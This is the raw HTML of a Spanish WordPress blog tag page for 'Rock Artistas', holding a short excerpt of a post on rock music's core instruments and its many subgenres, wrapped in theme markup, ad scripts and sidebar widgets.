url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-rock-artistas tag-1392 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#6d090c010419052d0c1f01080e021d1f0209180e0e040203081e430e0200" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#86e2e7eaeff2eec6e7f4eae3e5e9f6f4e9e2f3e5e5efe9e8e3f5a8e5e9eb" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_696 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rock Artistas</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Rock Artistas</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-1387 post type-post status-publish format-standard hentry category-general tag-artistas tag-genero tag-musica tag-musica-gratis tag-musica-rock tag-musical tag-musicas tag-rock tag-rock-artistas tag-rock-blog tag-rock-musica tag-rock-musica-online td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/" rel="bookmark" title="Musica Rock: Subgeneros y Artistas mas Destacados">Musica Rock: Subgeneros y Artistas mas Destacados</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/#comments"><i class="td-icon-comments"></i>1</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Principalmente el <strong>rock</strong> destaca como una de sus características el hecho de presentar tres instrumentos &#8216;básicos&#8217;: la guitarra, el bajo y la batería. Además de estos también se puede encontrar el uso de otros como el piano, sintetizadores electrónicos, teclados, etc, esto dependiendo de que subgénero del <strong>rock</strong> nos estemos refiriendo.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="25195" data-permalink="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/musica-rock/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2009/10/musica-rock-e1710429874349.webp" data-orig-size="500,313" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="musica rock" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2009/10/musica-rock-300x188.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2009/10/musica-rock-e1710429874349.webp" class="aligncenter size-full wp-image-25195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20313'%3E%3C/svg%3E" alt="Rock" width="500" height="313" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2009/10/musica-rock-e1710429874349.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="25195" data-permalink="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/musica-rock/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2009/10/musica-rock-e1710429874349.webp" data-orig-size="500,313" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="musica rock" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2009/10/musica-rock-300x188.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2009/10/musica-rock-e1710429874349.webp" class="aligncenter size-full wp-image-25195" src="https://www.blogistar.com/wp-content/uploads/2009/10/musica-rock-e1710429874349.webp" alt="Rock" width="500" height="313" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<p>Es importante mencionar que el <strong>rock</strong> cuenta con una serie de subgéneros como el soft rock, hard rock, rock progresivo, punk, new wave, new romantic, glam rock, synth-rock, hardcore punk, rock alternativo, rock estilo grunge, britpop, indie rock, y piano rock por mencionar algunos.</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1387"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1387"
				>
				<span id="sharing-facebook-1387" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1387"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1387"
				>
				<span id="sharing-twitter-1387" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-1387"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-1387"
				>
				<span id="sharing-whatsapp-1387" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1387"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1387"
				>
				<span id="sharing-pinterest-1387" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-1387" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-1387" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="20e6631ed3" data-email-share-track-url="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/?share=email">
				<span id="sharing-email-1387" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1387"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1387"
				>
				<span id="sharing-linkedin-1387" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1387"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1387"
				>
				<span id="sharing-tumblr-1387" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-1387"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-1387"
				>
				<span id="sharing-pocket-1387" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-1387"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-1387"
				>
				<span id="sharing-telegram-1387" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1387"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1387"
				>
				<span id="sharing-reddit-1387" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1387"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/10/musica-rock-subgeneros-y-artistas-mas-destacados/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1387"
				>
				<span id="sharing-print-1387" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_513 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
